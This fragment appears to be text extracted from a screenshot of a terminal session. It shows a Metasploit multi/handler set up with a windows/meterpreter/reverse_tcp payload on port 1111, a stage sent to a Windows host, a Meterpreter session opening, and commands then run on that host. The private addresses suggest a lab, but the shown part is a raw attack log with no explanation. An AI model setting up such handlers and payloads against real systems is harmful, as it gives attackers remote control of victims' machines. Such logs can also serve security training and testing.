 _tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:1111
[*] Sending stage (176198 bytes) to 192.168.153.150
[*] Meterpreter session 1 opened (192.168.153.129:1111 -> 192.168.153
.150:51855) at 2024-08-08 15:43:01 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ipconfig
Interface  1